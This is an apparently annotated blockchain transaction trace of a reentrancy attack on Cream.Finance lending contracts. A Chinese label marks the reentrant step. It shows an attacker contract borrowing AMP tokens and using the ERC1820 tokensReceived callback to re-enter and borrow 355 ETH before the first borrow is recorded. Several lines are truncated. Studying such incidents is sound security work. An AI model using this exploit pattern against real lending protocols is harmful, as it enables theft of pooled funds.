 [call][72562] [Cream.Finance: Comptroller].enterMarkets(cTokens=[[Cream.Finance: crETH Token]]) → ([0])
[call][571974] [Cream.Finance: crAMP Token].borrow(borrowAmount=19480000000000000000000000) → (0)
[delegatecall][566670] [CCollateralCapErc20Delegate].borrow(borrowAmount=19480000000000000000000000) → (0)
[staticcall][14965] [TripleSlopeRateModel].getBorrowRate(cash=23923858581302237334110531, borrows=479909520696561278858291695, reserves=208797555722263879147386) → (
[log] AccrueInterest(cashPrior=23923858581302237334110531, interestAccumulated=251906506112203803068​03, borrowIndex=1019800937421485515, totalBorrows=4799347113471724992
[call][245766] [Cream.Finance: Comptroller].borrowAllowed(cToken=[Cream.Finance: crAMP Token], borrower=0x32d77947aACa79FE5485560C16090721725f2B84, borrowAmount=19480
[call][213504] [Amp: AMP Token].transfer(_to=0x32d77947aACa79FE5485560C16090721725f2B84, _value=19480000000000000000000000) → (true)
[staticcall][2942] [ERC1820Registry].getInterfaceImplementer(_addr=[Cream.Finance: crAMP Token], _interfaceHash=keccak256(0x416d70546f6b656e7353656e646572)) → (0x00
[staticcall][942] [ERC1820Registry].getInterfaceImplementer(_addr=0x32d77947aACa79FE5485560C16090721725f2B84, _interfaceHash=keccak256(0x416d70546f6b656e73526563697
[call][86236] 0x32d77947aACa79FE5485560C16090721725f2B84.tokensReceived(arg0=0xa9059cbb, arg1=0x0000000000000000000000000000000000000000000000000000000000000000, ar
[call][84362] [Cream.Finance: crETH Token].borrow(borrowAmount=355000000000000000000) → (0)
重入
[call][25346] [Cream.Finance: Comptroller].borrowAllowed(cToken=[Cream.Finance: crETH Token], borrower=0x32d77947aACa79FE5485560C16090721725f2B84, borrowAmount=3
[call][40] 0x32d77947aACa79FE5485560C16090721725f2B84.fallback[355.0 ETH]() → (0x)
[log] Borrow(borrower=0x32d77947aACa79FE5485560C16090721725f2B84, borrowAmount=355000000000000000000, accountBorrows=355000000000000000000, totalBorrows=446406658
[call][949] [Cream.Finance: Comptroller].borrowVerify(cToken=[Cream.Finance: crETH Token], borrower=0x32d77947aACa79FE5485560C16090721725f2B84, borrowAmount=35
[log] Transfer(from=[Cream.Finance: crAMP Token], to=0x32d77947aACa79FE5485560C16090721725f2B84, value=19480000000000000000000000)
[log] TransferByPartition(fromPartition=0x0000000000000000000000000000000000000000000000000000000000000000, operator=[Cream.Finance: crAMP Token], from=[Cream.Finance:
[log] Borrow(borrower=0x32d77947aACa79FE5485560C16090721725f2B84, borrowAmount=19480000000000000000000000, accountBorrows=19480000000000000000000000, totalBorrows=499414
[create][2080091] 0xaB9e4aE445b441868345431D0e5bA1bfdDd70244.call(0x60806040526000805460​01600160a01b031990811673d06527d5e56a3495252a528c4987003b712860ee17909155600180548216